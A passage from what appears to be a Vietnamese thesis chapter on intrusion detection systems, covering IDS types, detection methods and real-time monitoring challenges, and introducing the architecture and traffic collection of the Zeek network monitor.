Bước 6: Phân tích và đánh giá mối đe dọa: IDS sẽ so sánh dữ liệu mới thu thập với các cuộc tấn công trước đó nhằm xác định liệu đây có phải là một cuộc tấn công thực sự hay chỉ là cảnh báo giả (false positive). Và một báo cáo tóm tắt về chi tiết của sự cố được tạo ra.
    - Phân loại hệ thống phát hiện xâm nhập IDS
Có năm loại hệ thống phát hiện xâm nhập IDS chính, bao gồm: hệ thống phát hiện xâm nhập dựa trên mạng (NIDS) và hệ thống phát hiện xâm nhập dựa trên máy chủ (HIDS) là 2 hê thống phổ biến nhất, còn 3 loại khác là IDS dựa trên giao thức, IDS dựa trên giao thức ứng dụng và IDS.
      - Hệ thống phát hiện xâm nhập dựa trên mạng (NIDS)
Hệ thống NIDS là loại IDS được triển khai tại các điểm quan trọng trong mạng nhằm giám sát lưu lượng dữ liệu đi qua hệ thống. NIDS thu thập các gói tin mạng, sau đó phân tích nội dung và hành vi của các phiên giao tiếp để phát hiện các dấu hiệu tấn công. Nhờ khả năng quan sát toàn bộ lưu lượng mạng, NIDS có thể phát hiện nhiều dạng tấn công như quét cổng, tấn công từ chối dịch vụ hoặc khai thác lỗ hổng dịch vụ mạng.

- Mô hình NIDS
Hệ thống phát hiện xâm nhập dựa trên mạng có những ưu điểm sau:
- Quản lý được cả một network segment (gồm nhiều host)
- Trong suốt với người sử dụng lẫn kẻ tấn công
- Cài đặt và bảo trì đơn giản, không ảnh hưởng tới mạng
- Tránh DOS ảnh hưởng tới một host nào đó
- Có khả năng xác định lỗi ở tầng Network
- Độc lập với OS
Tuy nhiên, bên cạnh những ưu điểm, NIDS cũng tồn tại những hạn chế nhất định:
- Khó phát hiện tấn công từ bên trong
- Không thể giám sát lưu lượng đã mã hóa
- Dễ bị lách luật bởi các kỹ thuật tấn công nâng cao
- Cần được cấu hình và cập nhật thường xuyên
      - Hệ thống phát hiện xâm nhập dựa trên máy chủ (HIDS)
Trong khi đó, hệ thống HIDS thường được cài đặt trực tiếp trên các máy chủ hoặc thiết bị đầu cuối thay vì giám sát hoạt động của một network. HIDS giám sát các hoạt động nội bộ của hệ thống như truy cập tập tin, thay đổi cấu hình hệ thống, thực thi tiến trình hoặc các sự kiện ghi trong nhật ký hệ điều hành. Hệ thống dựa trên máy chủ cũng theo dõi OS, những cuộc gọi hệ thống, lịch sử và những thông điệp báo lỗi trên hệ thống máy chủ. Nhờ đó, HIDS có thể phát hiện các hành vi xâm nhập xảy ra bên trong máy chủ, chẳng hạn như việc cài đặt phần mềm độc hại hoặc thay đổi trái phép các tập tin quan trọng của hệ thống.

- Mô hình HIDS
Hệ thống phát hiện xâm nhập dựa trên thiết bị đầu cuối có những ưu điểm nổi bật sau:
- Giám sát chi tiết từng thiết bị, có khả năng xác định user liên quan tới event
- Có khả năng phát hiện tấn công mã hóa
- Phát hiện tấn công zero-day và các kỹ thuật lẩn tránh
- Phân tích nhật ký hệ thống và hỗ trợ điều tra bảo mật
Bên cạnh những ưu điểm, HIDS có những điểm hạn chế như sau:
- Không giám sát được toàn bộ hệ thống mạng
- Tiêu tốn tài nguyên hệ thống, có thể không hiệu quả khi bị DoS.
- Dễ bị vô hiệu hóa bởi kẻ tấn công
- Yêu cầu cấu hình và quản lý chặt chẽ
Việc kết hợp cả NIDS và HIDS cho phép tổ chức có được cái nhìn toàn diện hơn về tình trạng an ninh của hệ thống, bởi mỗi loại IDS có ưu điểm riêng trong việc phát hiện các dạng tấn công khác nhau.
      - Một số hệ thống phát hiện xâm nhập khác
Ba loại IDS còn lại được mô tả như sau:
- Hệ thống phát hiện xâm nhập dựa trên giao thức PIDS: PIDS thường được triển khai trên máy chủ web và có nhiệm vụ theo dõi, phân tích giao thức trao đổi giữa người dùng hoặc thiết bị với máy chủ. Hệ thống này thường được đặt ở phía trước máy chủ front-end và giám sát trạng thái cũng như hành vi của các giao thức nhằm phát hiện các hoạt động bất thường.
- Hệ thống phát hiện xâm nhập dựa trên giao thức ứng dụng APIDS: APIDS là hệ thống hoặc tác nhân thường được triển khai trong một nhóm máy chủ. Hệ thống này theo dõi và phân tích các giao tiếp sử dụng giao thức ứng dụng cụ thể. Ví dụ, APIDS có thể giám sát giao thức SQL giữa máy chủ web và hệ thống middleware để phát hiện các hành vi tấn công hoặc truy cập bất hợp pháp.
- Hệ thống phát hiện xâm nhập lai: Hybrid IDS là hệ thống kết hợp hai hoặc nhiều phương pháp phát hiện xâm nhập khác nhau. Hệ thống này sử dụng đồng thời dữ liệu từ các agent trên máy chủ và thông tin lưu lượng mạng để tạo ra cái nhìn toàn diện về tình trạng an ninh của hệ thống. Nhờ sự kết hợp nhiều nguồn dữ liệu, Hybrid IDS thường có khả năng phát hiện tấn công hiệu quả hơn so với các hệ thống IDS riêng lẻ. Một ví dụ điển hình của Hybrid IDS là hệ thống Prelude.
    - Các phương pháp phát hiện của IDS
Bên cạnh các loại IDS kể trên, hệ thống phát hiện xâm nhập còn có thể được phân loại dựa trên phương pháp phát hiện tấn công. Ba phương pháp phổ biến nhất là:
- Phát hiện dựa trên chữ ký (Signature-based Detection)
Phương pháp này hoạt động bằng cách so sánh dữ liệu thu thập được với một tập hợp các mẫu tấn công đã được biết trước. Nếu lưu lượng hoặc sự kiện trong hệ thống trùng khớp với một chữ ký tấn công trong cơ sở dữ liệu, IDS sẽ tạo ra cảnh báo. Ưu điểm của phương pháp này là độ chính xác cao đối với các cuộc tấn công đã biết, tuy nhiên nó không thể phát hiện được các dạng tấn công mới chưa có chữ ký.
- Phát hiện dựa trên bất thường (Anomaly-based Detection)
IDS dựa trên bất thường là một công nghệ tương đối mới được thiết kế nhằm phát hiện các cuộc tấn công chưa từng được biết đến. Thay vì chỉ dựa vào các chữ ký tấn công, phương pháp này sử dụng các kỹ thuật học máy để phân tích khối lượng lớn dữ liệu và lưu lượng mạng.
Hệ thống IDS dựa trên bất thường sẽ xây dựng một mô hình mô tả hành vi hoạt động bình thường của hệ thống. Sau đó, hệ thống sẽ so sánh các hoạt động hiện tại với mô hình này để phát hiện các hành vi bất thường.
Tuy nhiên, phương pháp này cũng có một nhược điểm là dễ xảy ra cảnh báo sai. Ví dụ, nếu một thiết bị trong hệ thống thực hiện một hành vi hiếm gặp nhưng vẫn hợp lệ, hệ thống có thể nhận diện hành vi đó là bất thường và đưa ra cảnh báo nhầm.
- Phân tích giao thức dựa trên trạng thái (Stateful Protocol Analysis)
Phân tích giao thức dựa trên trạng thái là một phương pháp phát hiện xâm nhập dựa trên việc theo dõi trạng thái hoạt động của các giao thức mạng. Thay vì chỉ kiểm tra từng gói tin riêng lẻ, phương pháp này phân tích toàn bộ quá trình giao tiếp giữa các thiết bị trong mạng để xác định xem các giao thức có tuân thủ đúng chuẩn hay không.
Trong phương pháp này, IDS xây dựng một mô hình mô tả cách thức hoạt động hợp lệ của các giao thức mạng như HTTP, DNS, FTP hoặc SMTP. Hệ thống sẽ theo dõi các phiên giao tiếp và kiểm tra xem trình tự trao đổi dữ liệu có phù hợp với quy chuẩn của giao thức hay không.
Nếu phát hiện các hành vi bất thường như: sử dụng sai cấu trúc giao thức, gửi các lệnh không hợp lệ hay thực hiện các bước giao tiếp không đúng trình tự thì hệ thống sẽ coi đó là dấu hiệu của một cuộc tấn công.
Phương pháp này cho phép IDS hiểu rõ ngữ cảnh của các giao tiếp mạng và phát hiện được nhiều loại tấn công tinh vi hơn. Trong các hệ thống IDS hiện đại, Zeek (trước đây là Bro) là một ví dụ điển hình sử dụng phương pháp phân tích giao thức dựa trên trạng thái để giám sát lưu lượng mạng và phát hiện các hành vi bất thường
  - Phát hiện và bảo vệ mạng theo thời gian thực
Phát hiện mối đe dọa theo thời gian thực là khả năng của hệ thống an ninh mạng trong việc xác định và phản ứng với các mối đe dọa ngay khi chúng xảy ra, nhằm giảm thiểu thiệt hại và ngăn chặn sự lan rộng của cuộc tấn công. Khác với các phương pháp phát hiện truyền thống, vốn chỉ nhận diện sự cố sau khi hệ thống đã bị xâm nhập, phương pháp phát hiện theo thời gian thực cho phép tổ chức nhanh chóng nhận biết các hoạt động đáng ngờ và đưa ra biện pháp xử lý kịp thời.
Trong môi trường mạng hiện đại, các cuộc tấn công mạng ngày càng phức tạp và có thể diễn ra với tốc độ rất nhanh. Vì vậy, việc giám sát liên tục và phân tích dữ liệu mạng theo thời gian thực trở thành một yêu cầu quan trọng trong các hệ thống bảo mật. Phương pháp này giúp các tổ chức phát hiện sớm các hành vi bất thường, từ đó giảm nguy cơ rò rỉ dữ liệu, gián đoạn dịch vụ hoặc tổn thất tài chính.
    - Khái niệm thời gian thực (Real-time) trong an ninh mạng
Khái niệm "thời gian thực" trong bối cảnh NSM không hàm ý độ trễ tuyệt đối bằng không (zero-latency), mà được định nghĩa là một chu trình xử lý khép kín diễn ra với độ trễ tối thiểu nhằm phát hiện, cảnh báo và ngăn chặn các nỗ lực xâm nhập trước khi đối tượng tấn công hoàn tất chuỗi khai thác (Cyber Kill Chain).
Khác với các mô hình phòng thủ thụ động, giám sát thời gian thực hướng tới việc tối thiểu hóa "thời gian phơi nhiễm" (window of exposure) của hệ thống trước các mối đe dọa. Chu trình này yêu cầu hệ thống phải thực hiện đồng thời và liên tục ba pha cơ bản:
- Thu thập thụ động (Passive Capture): Quá trình sao chép toàn bộ lưu lượng tại các điểm nút mạng trọng yếu (thông qua SPAN port hoặc thiết bị Network TAP) mà không gây ảnh hưởng đến kiến trúc định tuyến và hiệu năng truyền tải vật lý.
- Phân tích luồng trực tiếp (On-the-fly Analysis): Thực hiện bóc tách các tầng giao thức, trích xuất dữ liệu và đối chiếu với tập luật (Rules) hoặc đường cơ sở hành vi (Baseline) trực tiếp trên bộ nhớ chính (RAM) trước khi tiến hành ghi xuống ổ lưu trữ dài hạn.
- Cảnh báo tức thời (Instant Alerting): Khởi tạo các bản ghi sự kiện (Log) gắn kèm ngữ cảnh và truyền dẫn cảnh báo đến Trung tâm điều hành an toàn thông tin (SOC) nhằm phục vụ công tác điều tra và ứng cứu kịp thời.
    - Yêu cầu của hệ thống giám sát thời gian thực
Để đạt được năng lực bảo vệ thời gian thực trên môi trường thực tế, một kiến trúc giám sát mạng (điển hình như các nền tảng IDS) cần đáp ứng các tiêu chuẩn kỹ thuật đặc thù sau:
- Thông lượng xử lý cao: Hạ tầng mạng lõi hiện nay vận hành ở băng thông cực lớn. Các thiết bị cảm biến đòi hỏi năng lực phân tích luồng dữ liệu ở tốc độ đường truyền nhằm hạn chế tối đa tình trạng rớt gói tin, qua đó đảm bảo tính toàn vẹn của dữ liệu đầu vào làm cơ sở phân tích.
- Độ trễ thấp: Quá trình từ khi tiếp nhận gói tin đến khi xuất ra cảnh báo phải được tối ưu hóa về mặt thuật toán, đảm bảo tính đồng bộ giữa thời gian ghi nhận cảnh báo trên hệ thống phân tích và sự kiện đang diễn ra trên thực tế.
- Khả năng mở rộng kiến trúc: Hệ thống cần hỗ trợ triển khai theo mô hình phân tán hoặc cấu trúc cụm, cho phép bổ sung linh hoạt tài nguyên điện toán khi lưu lượng mạng tăng trưởng đột biến do nhu cầu nghiệp vụ hoặc do tấn công từ chối dịch vụ (DDoS).
    - Thách thức trong việc triển khai và xử lý
Việc duy trì khả năng phân tích liên tục trên luồng dữ liệu đang truyền tải gặp phải rào cản rất lớn từ bài toán bùng nổ khối lượng dữ liệu và sự phức tạp của các kỹ thuật tấn công lẩn tránh hiện đại:
- Vấn đề bùng nổ dữ liệu (Big Data Log): Phương pháp thu thập toàn bộ gói tin trên quy mô mạng lớn tạo ra khối lượng dữ liệu khổng lồ. Các nghiên cứu thực nghiệm chỉ ra rằng việc truy vấn và đối khớp trực tiếp trên định dạng PCAP thô theo thời gian thực vượt quá khả năng đáp ứng của tài nguyên điện toán thông thường. Giải pháp thay thế tất yếu là cơ chế trích xuất metadata có cấu trúc, chuyển đổi việc phân tích từ cấp độ gói tin sang cấp độ luồng để tối ưu hóa năng lực lưu trữ và tăng tốc độ xử lý.
- Sự gia tăng của lưu lượng mã hóa: Việc các giao thức mã hóa như TLS 1.2 và TLS 1.3 trở thành tiêu chuẩn giao tiếp (chiếm hơn 80% lưu lượng Internet hiện hành) đã vô hiệu hóa phương pháp kiểm tra gói tin sâu của các hệ thống IDS dựa trên chữ ký, do hệ thống không thể can thiệp giải mã tải trọng thực tế. Yêu cầu kỹ thuật bắt buộc hiện nay là sự dịch chuyển sang phương pháp phân tích trạng thái giao thức, tập trung rà soát các tham số trong quá trình bắt tay, thông tin chứng chỉ và nhận dạng vân tay mạng (Network Fingerprinting như JA3/JA4) nhằm phát hiện dị thường mà không cần giải mã.
- Tỷ lệ cảnh báo giả: Các hệ thống giám sát hoạt động quá nhạy cảm hoặc thiếu khả năng liên kết ngữ cảnh thường tạo ra số lượng lớn cảnh báo không chính xác đối với các luồng dữ liệu hợp lệ. Tình trạng này làm gia tăng khối lượng công việc phân tích dư thừa, gây quá tải cho các chuyên viên bảo mật và làm tăng rủi ro bỏ lọt các dấu hiệu tấn công thực sự nghiêm trọng.
    - Xu hướng áp dụng trí tuệ nhân tạo trong phát hiện thời gian thực
Trong những năm gần đây, nhiều hệ thống an ninh mạng đã áp dụng các kỹ thuật trí tuệ nhân tạo và học máy để nâng cao khả năng phát hiện mối đe dọa. Các thuật toán này có thể học hành vi bình thường của hệ thống và phát hiện các hoạt động bất thường có khả năng liên quan đến tấn công mạng. Nhờ khả năng phân tích dữ liệu lớn và nhận diện mẫu hành vi phức tạp, các hệ thống dựa trên trí tuệ nhân tạo có thể phát hiện nhiều loại tấn công mà các phương pháp dựa trên chữ ký truyền thống không thể nhận diện, bao gồm cả các tấn công zero-day hoặc các kỹ thuật tấn công mới.
Trong các hệ thống giám sát mạng hiện đại, các công cụ như Zeek IDS được sử dụng để thu thập và phân tích lưu lượng mạng theo thời gian thực. Zeek có khả năng phân tích sâu các giao thức mạng và ghi lại các sự kiện quan trọng trong hệ thống dưới dạng log chi tiết.
Những log này có thể được sử dụng để:
- phát hiện các hành vi bất thường trong mạng
- hỗ trợ phân tích sự cố bảo mật
- tích hợp với các hệ thống SIEM hoặc các công cụ phân tích bảo mật khác
Nhờ khả năng giám sát lưu lượng mạng liên tục và cung cấp thông tin chi tiết về các phiên giao tiếp mạng, Zeek IDS trở thành một công cụ hiệu quả trong việc triển khai các hệ thống phát hiện và bảo vệ mạng theo thời gian thực.
  - Kết chương
Chương 1 đã trình bày tổng quan về an ninh mạng trong bối cảnh hiện đại, nhấn mạnh sự gia tăng về mức độ phức tạp và tinh vi của các mối đe dọa. Trên cơ sở đó, hệ thống phát hiện xâm nhập (IDS) được phân tích về khái niệm, kiến trúc, phương pháp phát hiện và vai trò trong hệ thống bảo mật.
Bên cạnh đó, chương đã làm rõ yêu cầu và thách thức của giám sát an ninh mạng theo thời gian thực, đồng thời chỉ ra xu hướng ứng dụng các công nghệ mới trong phát hiện tấn công. Cuối cùng, Zeek được giới thiệu như một giải pháp tiêu biểu, tạo nền tảng cho việc triển khai hệ thống giám sát trong các chương tiếp theo.
- TỔNG QUAN VỀ ZEEK
  - Giới thiệu về Zeek
Zeek đã là một trụ cột của cộng đồng mã nguồn mở và an ninh mạng trong nhiều thập kỷ. Ban đầu được phát triển bởi Vern Paxson vào những năm 1990 với tên gọi “Bro”, Zeek được thiết kế để cung cấp những hiểu biết sâu sắc về hoạt động mạng trên các mạng lưới của trường đại học và phòng thí nghiệm quốc gia. Năm 2018, dự án được đổi tên thành Zeek để phản ánh vai trò ngày càng tăng và sự phát triển của nó trong thế giới an ninh mạng. Ngày nay, Zeek vẫn là một giải pháp mã nguồn mở được săn đón nhờ sự phát triển và hỗ trợ tài chính của Corelight.

- Giới thiệu về Zeek
Khác với các công cụ bảo mật truyền thống như tường lửa hay hệ thống ngăn chặn xâm nhập, Zeek không phải là cơ chế phòng thủ chủ động. Thay vào đó, nó hoạt động âm thầm trên một cảm biến - cho dù là phần cứng, phần mềm, ảo hay dựa trên đám mây- phân tích lưu lượng mạng trong thời gian thực. Zeek thu thập nhật ký giao dịch có độ chính xác cao, nội dung tệp và đầu ra dữ liệu có thể tùy chỉnh, lý tưởng cho việc xem xét thủ công hoặc tích hợp vào hệ thống SIEM dành cho các nhà phân tích bảo mật.
  - Kiến trúc của Zeek
Kiến trúc của Zeek đơn giản chỉ phân tích các gói tin được gửi đến từ một phần mạng được quan tâm. Zeek sau đó áp dụng nhiều Engine sự kiện song song để tạo ra nhiều loại sự kiện để đánh dấu sự hiện diện của mọi loại giao dịch có thể nhận biết được. Một việc truyền tệp, bất kể giữa ai hoặc cho mục đích gì, sẽ tạo ra một sự kiện truyền tệp đi qua tất cả dữ liệu liên quan về giao dịch đó. Những sự kiện này cung cấp ngữ cảnh mà Zeek sau đó ghi log trên nhiều giao thức và loại dữ liệu khác nhau. Những sự kiện tương tự cũng hữu ích trong tầng Event Scripting của kiến trúc Zeek, trong đó các nhà điều hành có thể sử dụng những sự kiện này và thông tin chúng truyền đi để kích hoạt chữ ký hoặc truyền thông tin cho các kịch bản để tương quan, cảnh báo hoặc tích hợp bên ngoài. Trong tầng Event Scripting này, các nhà điều hành có thể truyền cho Zeek khả năng chính sách không phụ thuộc vào vị thế để quan sát và hành động dựa trên chính sách được viết của trang web.
Kiến trúc đơn giản của Zeek cũng cho phép nó mở rộng tốt đến các môi trường lớn sử dụng một daemon quản lý gọi là zeekctl để quản lý nhiều "workers". Mỗi worker hoạt động các Engine Sự kiện để xử lý sự kiện và phân tích các luồng gửi đến chúng bởi một giải pháp front-end cân bằng tải (ví dụ: PF_RING hoặc cPacket). Các sự kiện và bản ghi của chúng có thể được gửi đến một quá trình Trình quản lý hoặc Ghi log tập trung để tương quan, phân tích tập trung và báo cáo.
Các thành phần kiến trúc của Zeek:
- Packet Capture: Zeek sử dụng một cơ chế bắt gói tin trên mạng để chụp lại tất cả các gói tin mạng đi qua một phân đoạn cụ thể.
- Protocol Analysis: Zeek phân tích các giao thức mạng trong gói tin để hiểu cấu trúc và nội dung của chúng. Điều này cho phép Zeek nhận biết các giao thức cụ thể như HTTP, DNS, FTP, và SSH.
- Event Engine: Zeek áp dụng các Event Engine song song để tạo ra các sự kiện dựa trên các thông tin thu thập được từ gói tin và phân tích giao thức. Các sự kiện này có thể bao gồm thông tin về kết nối mạng, hoạt động của ứng dụng, và các hành vi không bình thường.
- Logging và Storage: Zeek lưu trữ các sự kiện và thông tin liên quan vào các bản ghi log. Điều này cho phép người quản trị và nhà phân tích sau này xem xét và phân tích các sự kiện đã xảy ra.
- Scripting Language: Zeek hỗ trợ một ngôn ngữ kịch bản mạnh mẽ để tùy chỉnh và mở rộng các chức năng của nó. Người quản trị có thể viết các kịch bản để phân tích sự kiện, tạo ra cảnh báo, và thực hiện các hành động phản ứng.
- Zeek Control (zeekctl): Zeek cung cấp một công cụ quản lý gọi là zeekctl để quản lý các phiên bản Zeek và cấu hình. Zeekctl giúp người quản trị triển khai và quản lý nhiều phiên bản Zeek trên các máy chủ khác nhau.
- Integration: Zeek có khả năng tích hợp với các công cụ và hệ thống khác, chẳng hạn như SIEM (Security Information and Event Management), để chuyển tiếp thông tin sự kiện và hợp tác với các giải pháp an ninh khác.
Tóm lại, kiến trúc của Zeek tập trung vào việc chụp gói tin, phân tích giao thức, tạo sự kiện, lưu trữ thông tin và hỗ trợ việc tùy chỉnh và tích hợp với các công cụ an ninh khác để cung cấp giám sát và phân tích mạng hiệu quả.
  - Cơ chế hoạt động
    - Thu thập lưu lượng
Thu thập lưu lượng mạng (network traffic collection) là bước đầu tiên và quan trọng trong hệ thống giám sát an ninh mạng khi triển khai Zeek. Zeek được thiết kế để theo dõi lưu lượng mạng trực tiếp bằng cách “ngửi” (sniff) các gói tin đi qua một hoặc nhiều giao diện mạng. Ngoài việc phân tích lưu lượng theo thời gian thực, Zeek cũng có khả năng xử lý các tệp gói tin được lưu trữ dưới dạng PCAP để phục vụ cho việc phân tích sau sự cố. Khi Zeek nhận được lưu lượng mạng, nó sẽ phân tích các gói tin thông qua các bộ phân tích giao thức và trích xuất những thông tin quan trọng như địa chỉ IP nguồn và đích, giao thức sử dụng, thời gian kết nối, truy vấn DNS hay yêu cầu HTTP. Những thông tin này sau đó được ghi lại dưới dạng các tệp nhật ký (log) như conn.log, dns.log, http.log, giúp các nhà phân tích có thể theo dõi và điều tra các hoạt động xảy ra trong mạng.
Trong môi trường thực tế, Zeek thường được triển khai trên một máy chuyên dụng gọi là sensor để thu thập lưu lượng từ nhiều thiết bị trong mạng. Sensor này được đặt tại những vị trí chiến lược trong hệ thống mạng, chẳng hạn như gần router, firewall hoặc switch, nơi mà phần lớn lưu lượng mạng đi qua. Để Zeek có thể nhận được bản sao của các gói tin, quản trị viên thường sử dụng hai phương pháp chính là SPAN port trên switch hoặc Network TAP. SPAN port cho phép switch sao chép lưu lượng từ một hoặc nhiều cổng và gửi bản sao đó tới sensor Zeek, trong khi Network TAP là một thiết bị phần cứng được đặt trực tiếp vào đường truyền để sao chép toàn bộ lưu lượng mạng. Nhờ những phương pháp này, Zeek có thể quan sát lưu lượng của toàn bộ hệ thống mà không cần cài đặt phần mềm trên từng thiết bị.

- Thu thập lưu lượng của Zeek
Việc thu thập lưu lượng mạng bằng Zeek mang lại nhiều lợi ích quan trọng cho quá trình giám sát và điều tra an ninh mạng. Các dữ liệu được Zeek ghi lại cho phép nhà phân tích truy vết các hoạt động trong mạng, tìm kiếm các dấu hiệu thỏa hiệp (Indicators of Compromise – IoC) và phân tích các hành vi bất thường. Nhờ việc lưu trữ dữ liệu dưới dạng nhật ký chi tiết thay vì toàn bộ gói tin, Zeek giúp giảm dung lượng lưu trữ nhưng vẫn giữ được những thông tin cần thiết cho quá trình điều tra. Do đó, hệ thống thu thập lưu lượng của Zeek đóng vai trò nền tảng trong việc xây dựng các hệ thống giám sát an ninh mạng hiện đại, hỗ trợ hiệu quả cho các hoạt động phát hiện, phân tích và phản ứng trước các mối đe dọa trong môi trường mạngNói một cách rộng quan, việc phát hiện và phản ứng sự cố bắt đầu bằng việc thu thập dữ liệu bảo mật, sau đó là phân tích. Trong giai đoạn phân tích, nếu không có cảnh báo rõ ràng về hoạt động độc hại, các điều tra viên có thể làm việc theo hai danh mục điều tra chính: "đối soát" (matching) và "săn tìm" (hunting).
- Matching (Đối soát): Có nghĩa là truy vấn và xem xét dữ liệu bảo mật để tìm các dấu hiệu của các chỉ số thỏa hiệp (Indicators of Compromise - IoC) đã biết. Đây là hoạt động có thể dễ dàng tự động hóa.
- Hunting (Săn tìm): Có nghĩa là làm việc mà không có các chỉ số thỏa hiệp, thay vào đó dựa trên việc tạo ra một giả thuyết về cách thức hoạt động của kẻ tấn công có thể biểu hiện trong dữ liệu bảo mật. Săn tìm là một hoạt động khó tự động hóa vì nó dựa trên việc tạo ra một "thí nghiệm" an ninh mạng để thu được kết quả và thường cần đến trực giác của con người.
Một số nhóm bảo mật tin rằng săn tìm bao gồm việc truy vấn dữ liệu để tìm các chỉ số thỏa hiệp. Thực tế đó chỉ là một chức năng tìm kiếm—tức là tìm kiếm các kết quả khớp của "những thứ chắc chắn xấu" trong dữ liệu thu thập được. Săn tìm thực thụ liên quan nhiều hơn đến phương pháp khoa học: yêu cầu đặt giả thuyết, kiểm tra giả thuyết đó trong dữ liệu mẫu và dữ liệu thực tế, sau đó tinh chỉnh quy trình cho đến khi nó mang lại kết quả hoặc bị bác bỏ.
Dữ liệu của Zeek đóng vai trò quan trọng trong cả hoạt động đối soát và săn tìm. Các nhà phân tích có thể truy vấn kho lưu trữ nhật ký giao dịch của Zeek để tìm các IoC và bắt đầu điều tra khi họ thấy kết quả khớp về địa chỉ IP, tên người dùng, chuỗi HTTP user-agent, hoặc bất kỳ sự kết hợp nào của hàng trăm thành phần mà Zeek trích xuất từ lưu lượng mạng. Các nhà phân tích cũng có thể đặt giả thuyết về cách một hành vi tấn công nhất định xuất hiện trong dữ liệu Zeek, sau đó truy vấn dữ liệu đó để chứng minh hoặc bác bỏ giả thuyết của mình.
Cuối cùng, các nhà phân tích có thể sử dụng dữ liệu Zeek để cải thiện quá trình xác thực khi được nhắc bởi bất kỳ kích thích bên ngoài nào khác. Ví dụ: một nhà phân tích có thể nhận thấy một tiến trình lạ đang chạy trên hệ thống (được báo cáo bởi EDR hoặc trình diệt virus). Hoặc, nhà phân tích có thể nhận được báo cáo từ người dùng hoặc đồng nghiệp về hoạt động nghi ngờ trên một máy chủ Web hướng ra Internet. Trong cả hai trường hợp, nhà phân tích có quyền truy cập vào dữ liệu Zeek có thể tìm hiểu mọi thứ về các hệ thống đang được đặt câu hỏi bằng cách truy vấn kho lưu trữ nhật ký Zeek.
    - Phân tích gói tin và tạo sự kiện
Sau khi hoàn thành quá trình thu thập lưu lượng mạng, Zeek sẽ tiến hành phân tích các gói tin (packet analysis) nhằm trích xuất những thông tin quan trọng phục vụ cho việc giám sát và điều tra an ninh mạng. Không giống như các công cụ bắt gói tin truyền thống chỉ ghi lại toàn bộ dữ liệu thô, Zeek tập trung vào việc phân tích ngữ nghĩa của các giao thức mạng. Khi một gói tin đi vào hệ thống, Zeek sẽ tái tạo lại các phiên kết nối và xác định giao thức đang được sử dụng, sau đó áp dụng các bộ phân tích giao thức (protocol analyzers) tương ứng để xử lý dữ liệu. Nhờ cơ chế này, Zeek có thể hiểu được nội dung và mục đích của các phiên giao tiếp trên mạng thay vì chỉ ghi nhận các gói tin riêng lẻ.
